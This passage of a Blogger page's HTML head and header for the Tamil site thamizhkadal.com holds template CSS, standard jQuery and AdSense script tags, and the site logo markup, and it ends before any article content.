.goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #2c10e3;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXTCWOE_IY2UIIVheLk6vb0KJPc4WL1Y6yybv-p58PtSCcftBYs-njhDjDIp2wW-mrIVZleakAdKx_djo8x6Dym9xOm86yHuybFAQAfPcBEBdl1HU3620AvAorAuBWDvCsuNzKtlDu9XY/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #2c10e3;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #2c10e3;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #2c10e3;}.breadcrumbs span a.bhome {color: #2c10e3;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #2c10e3;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZRXHxsjrQCj598Vs9ji8wcoMFYFbx2drjwBqXXC1qbySrxzrDMCehSlPHyekGilm3uS1ZM-FnkGr9CXfY6S217zm-1lGq9igoA4sTtkFeNvai0hCbjjRl5qTRHG7l3m4aSbTnrthtMUxP3Hd3sEiwzCC3a8hUsepzVWY8A=s0-d) no-repeat;}.facebook-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqPeeUDxYVyiZOH41IZ7V5OlamzrL9l1dnOmFJIFuVrGsmQBL7QsIMIUsBFkRYCrh3MEZxkH31CrFX_Q2QJYFXMD0RIuc6qzhWhVRikeK9iSy8Pr_Iq1U6SM0ycHp7TX0UQklnxa8VCu4gcYWUIqtVDfqs7QDvm5fyBZ5cocQP=s0-d) no-repeat;}.twitter-share a {background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vG3r06iA0z7Xuud4hn9LzZi9HGkdRDG2aJMbhueR0qVoVYWrO2D3DeNDLaJ3vDpdL-uygCsr9K-jbLGbDVL93SPyjqgSaYxns8C7_nktdHsPftEsAPwt62zrI18vD5zhHyjDM3zEr5iCEv7fY761hjp3UJ7czyXjOjSyoeQFs=s0-d) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #2c10e3;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #2c10e3 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #2c10e3;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #2c10e3 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #2c10e3;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#2c10e3;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #2c10e3;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #2c10e3;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4513792164587358582&amp;zx=006981de-ff90-4b02-bab4-e3935c9bb13d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5263330735458532 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thamizhkadal.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='தமிழ்க்கடல்' height='383px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMxvLSDtEGsVnbB_csifpsoGgnKgLaMULyS8fMWWmdfu1JwqSsejiWqMn7weLe7zxelim4m_DkQ77WXRmv9QGsMQ6MJVbDR4TWGE3KjsVVBCET-NV-_gKwpYVurtYetR_PbI1xaB3o3lrU70wb6H3m7CzGwGDaVslPmMWxvn--wNyMFTOjmMPzr9JfdRqJ=s1388' style='display: block' width='1388px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<!-- Autosize -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="1424597934"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
